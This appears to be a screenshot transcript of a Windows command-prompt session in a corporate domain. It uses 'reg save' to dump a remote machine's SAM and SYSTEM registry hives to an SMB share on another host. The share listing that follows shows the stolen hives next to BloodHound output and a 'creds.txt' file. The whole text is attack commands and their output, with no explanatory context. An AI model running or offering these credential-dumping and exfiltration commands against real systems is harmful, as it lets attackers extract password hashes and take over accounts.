 Administrator: cmd.exe (running as corp.local\backupops)
Microsoft Windows [Version 10.0.19044.4894]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg save \\WIN-4E30GDH8UQ6\HKLM\sam \\192.168.52.130\Helpdesk\sam.hive
The operation completed successfully.
C:\Windows\system32>reg save \\WIN-4E30GDH8UQ6\HKLM\system \\192.168.52.130\Helpdesk\system.hive
The operation completed successfully.
C:\Windows\system32>reg save \\WIN-4E30GDH8UQ6\HKLM\security \\192.168.52.130\Helpdesk\security.hive
ERROR: Access is denied.
C:\Windows\system32>reg save \\WIN-4E30GDH8UQ6\HKLM\security \\192.168.52.130\Helpdesk\security.hive
ERROR: Access is denied.
C:\Windows\system32>dir \\192.168.52.130\Helpdesk\
Volume in drive \\192.168.52.130\Helpdesk has no label.
Volume Serial Number is B488-D34F
Directory of \\192.168.52.130\Helpdesk
10/07/2024 10:25 AM <DIR> .
09/07/2024 05:22 PM <DIR> ..
10/07/2024 10:19 AM 33,321 20241007101929_BloodHound.zip
08/13/2024 05:16 PM 32 creds.txt
10/07/2024 10:25 AM 49,152 sam.hive
10/07/2024 10:25 AM 17,186,816 system.hive
10/07/2024 10:19 AM 60,875 ZTRiZTI0ZTAtYTg3Mi00MmUxLTg5MjktYWMyMjc2MDYwZGNi.bin
5 File(s) 17,330,196 bytes
2 Dir(s) 51,428,241,408 bytes free
C:\Windows\system32>